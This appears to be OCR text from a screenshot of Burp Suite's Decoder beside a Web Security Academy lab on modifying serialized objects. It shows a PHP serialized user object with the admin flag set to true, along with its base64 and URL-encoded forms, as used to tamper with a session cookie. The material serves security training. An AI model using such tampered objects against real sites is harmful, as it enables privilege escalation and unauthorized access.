 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%6c%63%69%49%37%63%7a%6f%31%4f%69%4a%68%5a%47%31%70%62%69%49%37%59%6a%6f%78%4f%33%30%3d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Modifying serialized objects
https://0a36006203...
Web Secu
Academy
Modifying
serialized
objects
LAB Not solved
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Presentaciones Heat Zombies GW2
Activar Windows
Ve a Configuración para activar Windows.
Buscar
02:20
18/6/2025